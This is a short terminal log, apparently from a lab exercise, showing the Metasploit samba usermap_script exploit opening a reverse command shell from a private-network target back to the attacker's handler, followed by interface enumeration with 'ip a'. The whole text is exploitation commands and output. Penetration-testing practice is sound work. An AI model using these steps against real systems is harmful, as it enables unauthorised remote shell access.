 msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.50.100:5555
[*] Command shell session 1 opened (192.168.50.100:5555 → 192.168.50.150:43022)
ipconfig
/bin/sh: line 3: ipconfig: command not found
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:83:4e:b8 brd ff:ff:ff:ff:ff:ff
inet 192.168.50.150/24 brd 192.168.50.255 scope global eth0
inet6 fe80::a00:27ff:fe83:4eb8/64 scope link
valid_lft forever preferred_lft forever